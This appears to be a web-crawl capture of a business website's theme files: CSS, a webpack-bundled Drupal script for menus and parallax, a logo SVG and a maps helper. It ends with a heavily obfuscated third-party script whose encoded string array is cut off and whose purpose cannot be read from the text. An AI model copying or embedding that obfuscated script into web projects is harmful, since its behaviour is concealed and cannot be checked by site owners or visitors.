    position: initial;
  }
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://primeappearance.com/themes/custom/primeflight/js/dist/config.js?v=9.5.3
body_size: 5841
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, Drupal) {
  var $window = $(window);

  Drupal.behaviors.requestService = {
    attach: function attach(context) {
      var requestService = $('.request-service-btn');

      if (requestService.length) {
        requestService.show();
      }
    }
  };

  Drupal.behaviors.btnInput = {
    attach: function attach(context) {
      var $btnInput = $('.submit-btn input');

      if ($btnInput.length) {
        var $valUppercase = $btnInput.val().toUpperCase();

        $btnInput.attr('value', $valUppercase);
      }
    }
  };

  Drupal.behaviors.navBar = {
    attach: function attach(context) {
      var $mainMenu = $('.menu--main');

      $mainMenu.once('navBar').each(function () {
        var $this = $(this);
        var $expanded = $this.find('.menu-item--expanded');
        var $navBar = $('.nav-icon');

        $navBar.on('click', function () {
          $(this).toggleClass('open');
          $mainMenu.toggleClass('open-menu');
          $expanded.find('> ul').slideUp(500);
        });

        $(window).on('scroll', function () {
          if ($window.scrollTop() >= 250) {
            if ($mainMenu.is(':visible')) {
              $mainMenu.removeClass('open-menu');
              $expanded.removeClass('open-sub');
              $expanded.find('> ul').slideUp(500);
              $navBar.removeClass('open');
            }
          }
        });
      });
    }
  };

  Drupal.behaviors.parallaxImages = {
    attach: function attach(context) {
      var parallaxImage = $('.parallax-image', context);

      parallaxImage.each(function () {
        var parallaxImageH = $(this).height();

        if ($window.width() >= 1025) {
          if (parallaxImageH <= 500) {
            $(this).css({
              'background-position': 'center ' + -parallaxImageH / 4 + 'px'
            });
          } else {
            $(this).css({
              'background-position': 'center ' + -parallaxImageH / 2 + 'px'
            });
          }
        }
      });

      $window.on('scroll', function () {

        if (parallaxImage.length) {

          parallaxImage.each(function () {

            var parallaxImageH = $(this).height();
            var $position = $(this).position().top / 1.5;
            var scroll = $(document).scrollTop();

            if ($window.width() >= 1025) {
              if (scroll >= $position) {
                if (parallaxImageH <= 500) {
                  $(this).css({
                    'background-position': 'center ' + (-parallaxImageH / 1.5 + .2 * (+scroll - $position)) + 'px'
                  });
                } else {
                  $(this).css({
                    'background-position': 'center ' + (-parallaxImageH / 2 + .3 * (+scroll - $position)) + 'px'
                  });
                }
              } else {
                $(this).css({
                  'background-position': 'center' + -parallaxImageH / 2 + 'px'
                });
              }
            }
          });
        }
      });
    }
  };

  Drupal.behaviors.footerBlocks = {
    attach: function attach(context) {
      var $footer = $('footer', context);
      var $regionFooter = $footer.find('.region-footer', context);

      if ($regionFooter.find('.block').length === 3) {
        $footer.addClass('four-col');
      }
    }
  };
})(jQuery, Drupal);

/***/ })
/******/ ]);


--- FILE ---
content_type: image/svg+xml
request_url: https://primeappearance.com/themes/custom/primeflight/logo.svg
body_size: 12794
content:
<svg width="191" height="65" viewBox="0 0 191 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.5 61H0L10.7126 18.6456C13.4846 7.68472 23.4032 0 34.7779 0H54L40.5 61" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.9298 61H0L8.27623 27.7988C8.48032 26.9802 10.6891 28.6001 10.8742 27.8652C11.2691 26.2978 13.5913 30.8762 17.2161 30.4883C25.5633 29.5956 37.475 24.5987 44.7099 24.5987L48 24L39.9298 61" fill="#9E9F9E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29 24.6987C26.872 23.7944 24.7078 22.9305 24.3687 23.0044C23.6731 23.1561 22.0213 23.646 22.0001 23.7785C21.9901 23.8409 22.7412 24.8964 23.5422 26C25.2825 25.5922 27.1375 25.1471 29 24.6987" fill="#9E9F9E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M46.9552 23.2272C45.9842 23.1009 45.6682 21.9611 43.5572 22.001C41.4462 22.0403 16.9147 29.628 14.9456 29.26C12.9766 28.8921 11.5765 26.8927 10.6299 27.133C9.68326 27.3733 8 27.7379 8 27.7379C8 27.7379 9.60041 29.2181 11.5059 31.0421C12.624 32.1111 13.2026 33.2522 15.0721 33.2365C16.8427 33.2208 21.1604 32.4503 26.1151 31.3969C25.9045 33.3256 25.5268 36.8719 25.5911 36.9675C25.6797 37.0984 27.4484 36.8032 28.1644 36.6218C28.6891 36.4876 31.8945 32.0679 33.57 29.7157C40.5863 28.0496 47.0631 26.2826 48.106 25.6273C50.2806 24.2603 47.9262 23.3523 46.9552 23.2272" fill="#F5F5F3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M68.2526 30.5338H72.5881C73.6374 30.5338 74.3511 30.3756 74.7286 30.0593C75.0591 29.8021 75.3364 29.2214 75.5603 28.3186L76.4624 24.8727C76.5335 24.6033 76.569 24.357 76.569 24.1339C76.569 23.6889 76.4098 23.3603 76.0913 23.1494C75.8788 23.0208 75.4125 22.9558 74.6931 22.9558H70.2167L68.2526 30.5338ZM67.209 34.4903L65.8286 39.8177C65.6757 40.4157 65.5983 41.0549 65.5983 41.7339C65.5983 42.121 65.6757 42.5428 65.8286 43H55C55.295 42.5666 55.5132 42.2264 55.6547 41.9802C56.0201 41.3359 56.3919 40.3103 56.7693 38.9033L61.122 22.1649C61.2749 21.5907 61.3523 20.958 61.3523 20.2661C61.3523 19.8796 61.2749 19.4572 61.122 19H80.1077C81.169 19 81.9474 19.0476 82.4435 19.1408C83.7878 19.4109 84.7667 20.0726 85.3808 21.1277C85.7932 21.8306 86 22.5694 86 23.3429C86 23.7062 85.9055 24.2573 85.7164 24.9955L84.6018 29.2503C84.1533 31.1614 83.3571 32.5503 82.2133 33.4177C81.3638 34.0158 80.2847 34.3668 78.9753 34.4723C78.6327 34.4845 77.9901 34.4903 77.0467 34.4903H67.209V34.4903Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M97.4416 25C97.4185 25.4062 97.3953 25.9035 97.3721 26.4899C97.3602 26.9079 97.3195 27.3766 97.2493 27.8956C97.6102 27.2299 97.931 26.7333 98.2104 26.4057C98.4905 26.0781 98.8282 25.8075 99.2241 25.5926C99.9465 25.1975 100.919 25 102.143 25H107L105.515 30.5707C104.886 30.0183 103.907 29.7242 102.579 29.6901H99.5737C98.8864 29.6901 98.3796 29.775 98.0538 29.944C97.6227 30.1812 97.3308 30.5874 97.1798 31.1633L95.1003 38.9521C94.9487 39.5168 94.8729 40.1268 94.8729 40.7807C94.8729 41.1535 94.9487 41.5597 95.1003 42H85C85.3032 41.5715 85.5188 41.2439 85.6466 41.0179C86.0075 40.3974 86.3746 39.4097 86.7474 38.0548L89.4214 28.0646C89.5724 27.4782 89.6482 26.8627 89.6482 26.2193C89.6482 25.8583 89.5668 25.452 89.4033 25H97.4416" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M122 19L120.77 23.6767H111.865L113.113 19H122ZM120.317 25.3472L116.462 39.8177C116.305 40.4157 116.227 41.0549 116.227 41.7339C116.227 42.121 116.305 42.5428 116.462 43H106C106.314 42.555 106.537 42.2149 106.67 41.9802C107.044 41.3359 107.424 40.3103 107.811 38.9033L110.58 28.5295C110.736 27.9206 110.815 27.2814 110.815 26.6133C110.815 26.2385 110.73 25.8166 110.562 25.3472H120.317V25.3472Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M133.757 25L133.312 26.6422C133.715 25.9654 134.118 25.5251 134.522 25.322C134.985 25.1077 135.685 25 136.622 25H145.432C146.191 25 146.731 25.091 147.051 25.2712C147.49 25.5307 147.822 25.9883 148.047 26.6422C148.404 25.9431 148.784 25.4911 149.186 25.2879C149.555 25.096 150.1 25 150.824 25H157.178C158.589 25 159.711 25.3957 160.541 26.1852C161.514 27.0998 162 28.2231 162 29.5551C162 29.9725 161.876 30.6332 161.627 31.5361L159.615 38.9521C159.462 39.528 159.384 40.1373 159.384 40.7807C159.384 41.1535 159.462 41.5597 159.615 42H149.329C149.638 41.5715 149.857 41.2439 149.987 41.0179C150.368 40.3974 150.741 39.4097 151.109 38.0548L153.173 30.4858C153.292 30.035 153.351 29.6796 153.351 29.4195C153.351 28.6746 152.776 28.3018 151.625 28.3018H149.472C148.842 28.3018 148.391 28.3978 148.12 28.5897C147.834 28.8046 147.585 29.2783 147.372 30.0121L144.951 38.9521C144.797 39.5168 144.72 40.1324 144.72 40.7981C144.72 41.1597 144.803 41.5597 144.969 42H134.665C134.973 41.5715 135.192 41.2439 135.323 41.0179C135.691 40.3974 136.065 39.4097 136.444 38.0548L138.456 30.6388C138.645 29.905 138.74 29.4703 138.74 29.3347C138.74 28.9514 138.532 28.6572 138.117 28.4541C137.915 28.3526 137.631 28.3018 137.263 28.3018H135.109C134.279 28.3136 133.733 28.4151 133.472 28.6065C133.176 28.8096 132.914 29.318 132.689 30.1304L130.287 38.9521C130.132 39.5168 130.055 40.1268 130.055 40.7807C130.055 41.1535 130.132 41.5597 130.287 42H120C120.309 41.5715 120.528 41.2439 120.659 41.0179C121.026 40.3974 121.4 39.4097 121.78 38.0548L124.503 28.0646C124.657 27.4782 124.734 26.8627 124.734 26.2193C124.734 25.8583 124.65 25.452 124.485 25H133.757" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M176.018 31.8575H181.881L182.391 29.9273C182.473 29.6227 182.514 29.3688 182.514 29.1657C182.514 28.5898 182.097 28.3018 181.264 28.3018H178.536C177.913 28.3018 177.473 28.3867 177.215 28.5557C176.957 28.7366 176.728 29.1942 176.528 29.9273L176.018 31.8575ZM188.5 38.3428L186.951 42H171.546C169.762 42 168.43 41.6223 167.549 40.8656C166.517 39.985 166 38.9354 166 37.7161C166 37.2988 166.065 36.8473 166.194 36.3618L168.219 28.8604C168.888 26.2763 170.76 24.9889 173.835 25.0001H184.873C186.106 25.0001 187.068 25.0738 187.761 25.2205C188.923 25.48 189.809 26.1067 190.419 27.0999C190.806 27.7321 191 28.4486 191 29.2499C191 29.8146 190.924 30.3738 190.771 30.9262L189.644 35.1593H175.12L174.698 36.734C174.592 37.1408 174.539 37.4511 174.539 37.6653C174.539 37.8684 174.609 38.061 174.75 38.2412C174.891 38.422 175.061 38.5347 175.261 38.58C175.413 38.6252 175.947 38.6642 176.863 38.6982H185.384C186.733 38.6982 187.773 38.58 188.5 38.3428V38.3428Z" fill="#11192F"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="54" y="46" width="45" height="19">
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.4493 46.3521H98.8191V64.962H54.4493V46.3521Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.025 48.3585L60.0403 55.2885H66.6636L65.025 48.3585ZM67.5842 60.9422C67.6742 60.5546 67.6292 59.7338 67.5173 59.255L66.9105 56.4747H59.2316L57.1886 59.3241C56.8073 59.8713 56.4473 60.4634 56.3355 60.9422H54.4493C55.1224 60.3273 55.5493 59.7794 56.2455 58.799L64.5531 47.2641C64.4406 46.8309 64.0369 46.3521 64.0369 46.3521H66.933L69.9641 59.255C70.1666 60.0986 70.5934 60.9422 70.5934 60.9422H67.5842V60.9422Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M83.0957 51.2763H77.123C76.4717 51.2763 76.1355 51.5271 75.9562 52.2567L74.3169 58.9137C74.1369 59.6426 74.3394 59.8934 74.9906 59.8934H80.9627C81.614 59.8934 81.9508 59.6426 82.1302 58.9137L83.7695 52.2567C83.9488 51.5271 83.747 51.2763 83.0957 51.2763ZM84.1738 58.2746C83.702 60.1905 82.8489 60.9422 80.8952 60.9422H75.2143C74.5406 60.9422 74.0919 60.6921 74.0475 60.2126H74.0025L73.2838 63.1304C73.037 64.1336 73.037 65 73.037 65H70.7465C70.7465 65 71.1508 64.1336 71.3977 63.1304L74.0919 52.1199C74.3169 51.1623 74.3394 50.2275 74.3394 50.2275H76.2255L76.113 51.1623H76.158C76.4049 50.4327 77.0111 50.2275 77.7967 50.2275H83.5226C85.4756 50.2275 85.97 50.9799 85.4981 52.8951L84.1738 58.2746V58.2746Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M96.2505 51.2763H90.2777C89.6265 51.2763 89.2903 51.5271 89.1103 52.2567L87.4717 58.9137C87.2917 59.6426 87.4942 59.8934 88.1454 59.8934H94.1175C94.7687 59.8934 95.1056 59.6426 95.285 58.9137L96.9242 52.2567C97.1036 51.5271 96.9017 51.2763 96.2505 51.2763ZM97.3286 58.2746C96.8567 60.1905 96.0037 60.9422 94.05 60.9422H88.3691C87.6954 60.9422 87.2467 60.6921 87.2023 60.2126H87.1567L86.4386 63.1304C86.1911 64.1336 86.1911 65 86.1911 65H83.9012C83.9012 65 84.3056 64.1336 84.5525 63.1304L87.2467 52.1199C87.4717 51.1623 87.4942 50.2275 87.4942 50.2275H89.3797L89.2678 51.1623H89.3128C89.5597 50.4327 90.1659 50.2275 90.9515 50.2275H96.6774C98.6304 50.2275 99.1247 50.9799 98.6529 52.8951L97.3286 58.2746V58.2746Z" fill="#11192F"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M108.525 51.0767H102.531C101.904 51.0767 101.579 51.3342 101.406 52.0832L100.714 55.1021H108.481L109.174 52.0832C109.347 51.3342 109.152 51.0767 108.525 51.0767ZM110.039 56.1788H100.454L99.8263 58.9174C99.6535 59.6658 99.848 59.9233 100.476 59.9233H107.356C107.984 59.9233 108.676 59.8537 109.238 59.7133L108.719 61H100.065C98.1822 61 97.7058 60.2282 98.1599 58.2614L99.4367 52.7386C99.8908 50.7724 100.714 50 102.596 50H108.935C110.818 50 111.295 50.7724 110.84 52.7386L110.039 56.1788V56.1788Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M114.754 54.6808C114.115 54.6808 113.807 54.9382 113.631 55.6873L112.859 58.9174C112.683 59.6658 112.881 59.9233 113.52 59.9233H119.381C120.086 59.9233 120.35 59.6424 120.548 58.7997L121.518 54.6808H114.754ZM122.333 59.104C122.091 60.1339 122.091 61 122.091 61H120.306L120.284 60.2978H120.24C119.997 60.7893 119.689 61 119.138 61H113.102C111.185 61 110.7 60.2282 111.163 58.2614L111.625 56.3427C112.088 54.3771 112.925 53.604 114.842 53.604H120.879C121.562 53.604 121.849 53.3706 122.025 52.528L122.113 52.13C122.289 51.3576 122.178 51.0767 121.473 51.0767H114.974C113.74 51.0767 112.992 51.2874 112.992 51.2874L113.454 50H121.87C123.787 50 124.316 50.7497 123.831 52.762L122.333 59.104V59.104Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M133.492 51.6619C133.492 51.6619 132.079 51.4044 131.041 51.4044H129.188C128.569 51.4044 128.26 51.6619 128.084 52.3875L126.494 59.104C126.229 60.2048 126.251 61 126.251 61H124C124 61 124.375 60.2048 124.64 59.104L126.34 51.8726C126.582 50.8661 126.582 50 126.582 50H128.437L128.282 51.0299H128.327C128.68 50.3043 129.231 50 129.938 50H134L133.492 51.6619" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M136.754 54.6808C136.115 54.6808 135.807 54.9382 135.631 55.6873L134.859 58.9174C134.683 59.6658 134.881 59.9233 135.52 59.9233H141.381C142.086 59.9233 142.35 59.6424 142.548 58.7997L143.518 54.6808H136.754ZM144.333 59.104C144.091 60.1339 144.091 61 144.091 61H142.306L142.284 60.2978H142.24C141.998 60.7893 141.689 61 141.138 61H135.102C133.185 61 132.7 60.2282 133.163 58.2614L133.625 56.3427C134.088 54.3771 134.926 53.604 136.842 53.604H142.879C143.562 53.604 143.849 53.3706 144.025 52.528L144.113 52.13C144.289 51.3576 144.179 51.0767 143.473 51.0767H136.975C135.741 51.0767 134.992 51.2874 134.992 51.2874L135.455 50H143.87C145.787 50 146.316 50.7497 145.831 52.762L144.333 59.104V59.104Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M158.303 59.104C158.035 60.1808 158.058 61 158.058 61H155.784C155.784 61 156.186 60.1339 156.431 59.104L158.058 52.2237C158.281 51.3108 158.147 51.0767 157.434 51.0767H151.327C150.702 51.0767 150.369 51.2874 150.168 52.13L148.518 59.104C148.251 60.2048 148.274 61 148.274 61H146C146 61 146.379 60.2048 146.646 59.104L148.362 51.8726C148.607 50.8661 148.607 50 148.607 50H150.77L150.591 50.7958H150.636C151.037 50.3277 151.461 50 151.996 50H157.902C159.841 50 160.287 50.8661 159.841 52.6918L158.303 59.104" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M171.769 51.2874C171.328 51.1469 170.657 51.0767 169.847 51.0767H163.849C163.178 51.0767 162.83 51.3342 162.645 52.0832L160.955 58.9174C160.769 59.6658 160.978 59.9233 161.649 59.9233H167.646C168.457 59.9233 169.175 59.8537 169.708 59.7133L169.291 61H161.209C159.194 61 158.685 60.2282 159.171 58.2614L160.538 52.7386C161.024 50.7724 161.904 50 163.918 50H172L171.769 51.2874" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M181.525 51.0767H175.531C174.904 51.0767 174.579 51.3342 174.406 52.0832L173.714 55.1021H181.481L182.174 52.0832C182.347 51.3342 182.152 51.0767 181.525 51.0767ZM183.039 56.1788H173.453L172.826 58.9174C172.653 59.6658 172.848 59.9233 173.475 59.9233H180.357C180.983 59.9233 181.676 59.8537 182.239 59.7133L181.719 61H173.064C171.182 61 170.706 60.2282 171.16 58.2614L172.437 52.7386C172.891 50.7724 173.714 50 175.596 50H181.936C183.818 50 184.294 50.7724 183.84 52.7386L183.039 56.1788V56.1788Z" fill="#11192F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://primeappearance.com/themes/custom/primeflight/js/custom/primeflight.js?sq5ear
body_size: 433
content:
(function ($, Drupal) {
  Drupal.behaviors.gmapsClodeInfoWindow = {
    attach: function attach(context) {
      $(document).on('click', (e) => {
        if ($('.gm-style-iw').length) {
          $('.gm-style-iw').parent().addClass('open');
          $('.open').addClass('close');
        }
      });
      $('.geolocation-common-map-container').on('click', (e) => {
        $('.open').hide();
      })

    }
  }
})(jQuery, Drupal);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/joete.js
body_size: 51997
content:
var _0x8599560h=['wCkCjSoTW4a','jmoVW4bjxa','W4yrkSoOWO8','xmo4t8opbq','sGeyWRZdUG','FmkQWPtdQCoX','W4TTAgRdUW','FMngW53dTq','oZ3cGCoava','dvzeqCkL','W4HVDCo3W6y','W7pcG8ktzLu','WQGUDfxcVW','WOSwWOvxwa','W6b+W4NcONzijWZdVbhdL8oS','W5RdJgddNSkn','WP/dI25Soq','CSopvSk1iG','WRi5WQvZBW','W78OW5GaWQ0','m8odWPpcUKK','W4FdNLmkWPi','WOVdOgvBWQe','mCkwW4NcMMe','W6pcP8kgEhi','ECkjWR/dTwSpymkJW7ZdO8ohW6/dNW','WRhdP8oFqHK','W7lcMmogW67dRG','W7PQW6iKnwSahW7cTdq','WQGsWOBdMmoM','BuxdI8ogWQ0','W6zziCoulq','jCkuW6TSW4u','ogJcNrGq','ksWMEMO','W6ScyqddHq','xGqPw0O','WR5Jn8oUpa','FI/dOqRdQa','W6tcImoxW6xdVW','WPfMnd/cNG','z8ouW6dcMCka','WPuMWQxdH8oo','W7uJW6eiWPe','uNfNW4tdTq','bmkkW5tcTKe','ebmzWQpcJwK3u2FdSmox','sKG/WQro','W6alAHldGG','k3fqzSkz','WOPGFmk9WPS','WPVcUwNdLuq','W4COqsldMG','lg/cVh3cOW','r8oDW4r7yW','W73dNfVdQq','gfRcIwVcVG','ouePBqa','WRG3WQJdLHS','nmk/WRtdOaK','WRXZz8khWQ4','x1P2W47cNa','s8o8E8oNia','WReTWRvLDq','W7jrzCo0W6C','A3xdJmoBWRS','lsFdQSk+ra','WQddPuzdWQq','nCotA8kClW','FmoBW4vuzG','W63cHSoCW7ZdIa','WQ5JW7ZcTCk3','W4/dO38TWPi','sCoQW4hcUSkX','rbtdKGddPq','jfJcIbCl','xLpdR8oPWPW','b8k4W79fW5e','ssyPAc3dKSkzWPblWPjEBJq','WR7dSK1mW5q','W6/dL1NdJ8ko','WR1CnetcJ8kgWPddTCkOwf8hW5K','W7xcKmkkzMq','o8keW4fKW7K','qCo0DSo7bq','zmoFACoNcG','DrW/fb0','WPNcPSkVWO5S','n8otWRXMWPq','WOxdGNTtWR4','WPi/o1i','ASopW4tcLvBdNCo0fCoOsSktWQvG','q0T8eNO','v8kLmSonW6y','WPaGWRxdP8oF','hCoiyctcJG','zmoowSkfiConyq','iSkQhmoNCSofWQPwymkmWQVcJtS','WOFdT2rZWRu','EZaye8oNW7NdRCk+W7NdKGpcLxa','AW9pW5ddLG','oK/cHG','W4nTymolW6K','aG7dJmkCrq','W5ddV1NdNmkw','px90cw8','ECozW65ZqG','kSkDW4xcI0W','EmoAW6TUCW','W6jOjmob','WOOEWRXMEq','WPyMWQddKmoW','sWa5mXW','WPBdUxbhiq','gh57lLG','WORcPh/dLMO','W5WLxGtdTa','qsJdHtxdLq','fxxcOGW8','WRNcH0VdQgu','bMlcLIGE','Emorx8kfeG','bSoNWRr3WQK','yWvzWOVdLa','be43WQ/dTW','FSoNW61+uW','pCojrSkSia','mmo3rSkKfG','W5RcP8oPW4ddLa','WQveyW','kSkTD8o4yG','BZFdPHpdMq','WQxdH3XeW7K','nmkhW6jRW5y','WRxdPfbAaa','yCodBCoYaa','sIOKpdy','WPyZn0hcRq','f3n0o28','WOX7cctcRW','y0jdW7ZdOW','W5SVn8oCWRe','o2/cLGeE','W6ODW6alWOC','WRBdR1DigW','i1tcVZum','cGtdGCkoxa','n8kuWP/dLtG','W7O2BWFdLa','sNr+chdcU8o7','cCo1W4/cJXi','W7VcLmoaW7/dUW','efnUySk5','W5i4W7H6WOy','ldSUtX0','smo9dSoE','aCkSWRhdMcO','iwVcJKRcHG','AMhdGmomWQa','oSoGr8kUiq','lCoCW4lcHJi','WPzJs8k/WO8','BvnIW7tdTG','pL9ToMm','W6pdU27dICkg','W7dcPrqw','WPldS8oysc4','W5tdLhKwWPq','W4TVqSoSW74','u8oqDSoUha','fSk8W59fW7a','AIpdOWKw','nSomWR1EWOW','uCouv8k1aW','jK0RtqK','hCo7W5BcHt8','y0PKW5/dGa','W53dQh5+WRNcNmoc','m0evCZS','WQpdUejWW78','W4r7DCoJW74','WPesigpcGq','WQaGWRVdVmoe','WRfVi8oxnW','kJdcMmkzW7RcOHDNW5BdKhxcNW','pmkNWR/dIXO','W7dcTSkAt0C','WR5oymk7WOK','pCksW5VcLga','tbVdMdFdHq','tvykWQvd','k0bhASku','ArJdGH/dHq','gmkSW5b1W4q','yHZdRr3dRq','gCkNWRFdQZy','WQBcOCkzWQPw','iM3cIHuQ','DMtdOmo+WOO','WRVcNCkXWOjZ','W44IW7KOWQe','e1absGW','a0y5dJO','WPnDdSoDeG','jMelqrG','jCkOW7zfW4O','W5yUWRHEka','CWeYWOddHa','D24KWQHx','W4LtkCoTnG','ANTOW7pdQa','WQLeemog','bcpdO8kQzG','lg3cVvRcHW','WQ1To8oRjW','buKPWRdcNq','WQKiWQrNya','buibrqO','W515WO/cO8kX','iCk0W5PrW6K','jwDezCkN','oCoJW7tcTbC','ESoZW5ZcRavlfW','W51WsSouW7C','W6uaybddJG','W7KaybddKa','W4dcSdBdUHG','CNnDW7VcSa','zt4bfZG','ySojW5FcUSkm','bmo4W7NcJYS','WQOCWRtdKX8','WQJdUwfDWQq','W7OdW78cWR4','WR4sWRNdTmoL','venfW5FcVa','yfhdO8oUWP4','bCkMWP3cOIq','zxbGW4FcVG','bKzMW5/dMa','WPCRWQpdRdG','bXhdN8kfuq','W71jACkaWPtdM0m','W4HyoSoFhq','W5WGW4eeWPa','yexdOSoHWQu','WOxcQxddG10','DrW9msG','rmoXzmkhfa','hSopW68u','oxZcVZu+','WOOcmgxcHa','eCkmW7dcLvy','WRxdQfrHW6i','WQqTWRL1Dq','WOPIqmktWQu','WO7dPxX6kG','e8omxSkVlq','WQZdOLr/WOS','WRO/WOddHtK','W6afpSoBWPi','dmoqW7tcJsq','WQhdNvDKmW','Cw7dISonWRC','jMzpq8kN','W6hdRuhdNmkK','omojW6dcQcK','WRxdOJFdMae','W4/dQCkKrey','WRWFd1JcOq','WPfOkWpcKa','jCoruCk8bq','Emkrn8oWW5a','W6rKoCos','W6PdiSovjG','W5FdQ8k6mrq','kmoFsqdcIW','W5XHySoRW6a','W7lcV8kfWO5yWQPP','W5ycydddKa','imo3BSkhbq','omoeA8kemG','WPNcOmkyWOfe','ds3dGmkmxq','BXWfWQddOq','W7jYAcRdTW','e8kIW5dcNNy','WRLcgSoy','WPRdQKzBWQO','WOddRSoDFHW','WRG/WONdTIm','W7afjSopiq','CWKWWQFdPa','B1TiW4/cGq','t8kpmmoOW48','wLrBW6ddLa','ySousmkika','kmoxWPrMWR0','qa0hw0S','WOr+DtlcOW','WQiXFmkxESkaWR4mfHpdJCoz','q8kri8ocW7m','xmo6xSo2pW','BdalkZO','wCoaW4dcRCoN','gCo7W5BcIHm','WOqvWRBdTae','W4K3W601W7O','AConW4BcMLBdKSkTnSoRsmkQWO4','WRhdL0KdgW','WPKYo0tcLG','tmoDW4ZcICkQ','trqeWOldLG','petcGGWW','W6pdI1JdVSkX','nmkAWPpdRbO','W5afWR54nq','W4aBk8omWOm','i8olW7xcKsO','W7iMW5GRWOW','FYOdnae','z8oluSovnW','kvRcOIeA','cmoZW6hcPaS','lNFcRwRcJG','D8omD8oUmW','axyOAwm','a0bce3O','mCk5WRVdVd8','WRy9WQrI','sWWRsfG','WQWsWQ1utG','z8o2umkdl8oWCa','W4ZdONqlWPi','W5Psaa','xayFWOddNG','mLlcLG8o','h8kQW5lcL34','W6OsfSoHWPG','W791ymovW4i','mSokqdNcMW','AupdPmo+WOK','xYqLB1G','eSo0rtZcHq','WRaul2xcKW','qrSJeaG','W4BdGvu4WQC','WQzzFCk3WPi','zCo1W6VcRJi','W6lcUmogW6ddSa','WQxcNLZdVMi','W4iepSoRWQ4','fdiwfSkp','j1NcLYG','beFcVKVcMW','bSoJW6hcOcq','W706e8oRyq','WQq/WR7dMX4','rCoQW5e','W6rJWO1NFa','cwJcQGeC','pHi6nchdLCkC','cqxdISkOxa','pLaiuZ4','WOVdKSo6FXW','a0y0AqO','deRcIG0s','WRSinv7cPa','WPCyWRxdPs8','WQr4DmkDWRG','WPSaWQnWBq','BmoBW613Dq','WQVcGfFdQNS','WO/dLhzkW6W','omkSW4tcPLG','nebGlva','W4DPc8oXhq','bIq1WRRdVSoKbeKGWRlcISknW4G','vmoEW6VcH8kU','WPnifbRcGa','h0S2WRVdTa','W6WYWQXWoW','kuj+evy','FSoOW45/EG','WPldPevLW58','WObEzSkcWQa','DCk1mSorW7u','A8oVW63cKCkW','Cd0nWRRdKa','sYhdHd3dKW','WRa9WQD6ya','igPgAmkF','W7LyDSofW4S','C8kEo8okW5O','BMr5W7/dJq','xt8Rabe','r24QWRnm','F8orECoYfG','W7rVDmosW5y','qaiHWP/dTq','aSoxWQHwWRu','WPyyp0FcVG','b0r1D8ka','WPNcJSk9WOHa','D2tdI8oPWRS','W6W5bSodWQ0','iSoxW6NcPq','zConW6DBqG','WQGoWPBdHSo2','n8kkWRtdVYu','WQyqWPRdMSor','WPSPWQBdLSoZ','W7RcKCkGW6Ol','WOvufqdcGW','pdpdOSkkxq','A8opCSkCaq','WPSOdNpcKa','nI7dRCkSqG','mfKBubK','W5OOBHNdRa','W7ynzZ7dJW','wt/dJJFdOG','Bs8/WR3dJG','WQu1WPXqqG','v1pcN8oyeqtcICoFBfDbcIK','kfpcRxlcVW','WRLobmotbW','WQycWOFdOmok','WR7cG2VdRNS','eLnUz